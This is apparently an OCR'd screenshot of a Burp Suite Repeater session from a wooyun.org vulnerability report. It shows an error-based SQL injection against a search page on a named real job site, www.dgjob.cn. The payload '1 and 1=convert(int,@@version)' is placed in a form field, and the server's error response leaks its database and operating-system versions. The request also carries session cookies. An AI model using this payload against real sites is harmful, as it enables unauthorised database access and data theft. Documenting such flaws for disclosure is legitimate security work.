 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /Person/Per_Search_Index.asp HTTP/1.1
Content-Length: 148
Content-Type: application/x-www-form-urlencoded
Cookie: ASPSESSIONIDQCSSRRAQ=JAMBDECDIANDIFBNMIEOBOCB;
CNZZDATA2393492=cnzz_eid%3D681441389-1459049514-http%253A%252F%2
52Fwww.acunetix-referrer.com%252F%26ntime%3D1459049514;
bdshare_firstime=1459054532451;
BAEID=243F32412888199379E0F2FFBDF80EBB:FG=1;
BAIDUID=8016707D0AD6B9E1B4170717ECCC49F0:FG=1
Host: www.dgjob.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21
Accept: */*
absBottom2=&btnSltArea1=%b6%ab%dd%b8&issuedate=1+and+1=convert(i
nt,@@version)&key=%c7%eb%ca%e4%c8%eb%b9%ab%cb%be%bb%f2%d6%b0%ce%
bb%b9%d8%bc%fc%d7%d6
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Sun, 27 Mar 2016 06:16:06 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 515
Content-Type: text/html
Cache-control: private
<font face="□□" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font face="□□" size=2>□□ '80040e07'</font>
<p>
<font face="□□" size=2>□ nvarchar □ 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' □□□□□□□□ int □□□□□□□□□□</font>
<p>
<font face="□□" size=2>/Person/Per_Search_Index.asp</font><font face="□□" size=2>□□ 37</font>
www.wooyun.org